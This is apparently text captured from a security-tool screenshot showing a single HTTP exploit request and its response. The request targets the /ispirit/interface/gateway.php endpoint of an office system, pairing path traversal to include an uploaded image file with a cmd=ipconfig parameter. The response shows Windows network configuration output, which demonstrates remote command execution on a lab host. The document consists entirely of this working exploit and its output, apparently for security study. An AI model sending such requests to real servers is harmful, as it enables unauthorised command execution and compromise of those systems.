 Request
Raw Params Headers Hex
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.10.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/62.0.3202.9 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Connection: close
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
X-Forwarded-For: 127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
json={"url":"../../../general/../attach/im/2003/89512385.jpg"}&cmd=ipconfig
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 22 Mar 2020 14:37:27 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 756
Windows IP 配置
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::5087:1354:d6c1:2cf7%11
IPv4 地址 . . . . . . . . . . . . : 192.168.10.130
谢公子学安全